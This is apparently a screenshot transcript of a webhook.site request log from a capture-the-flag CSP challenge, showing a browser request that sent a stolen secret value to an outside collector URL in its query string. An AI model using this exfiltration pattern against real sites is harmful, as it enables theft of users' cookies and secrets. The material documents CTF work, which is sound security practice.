 Request Details Permalink Raw content Export as
GET https://webhook.site/076f63b2-295b-4e9e-97ef-561d6e4100b5?flag=secret%3D4b36b
1b8e47f761263796b1defd80745
Host 2600:1900:2001:11::1 whois
Date 02/20/2021 1:58:20 PM (a few seconds ago)
Size 0 bytes
ID 58287f98-8bec-4de0-a45c-5ef17560246a
Files
Headers
connection close
accept-encoding gzip, deflate, br
referer https://babier-csp.dicec.tf/
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,imag...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,...
upgrade-insecure- 1
requests
host webhook.site
content-length
content-type
Query strings
flag secret=4b36b1b8e47f761263796b1defd80745
No content
Form values
(empty)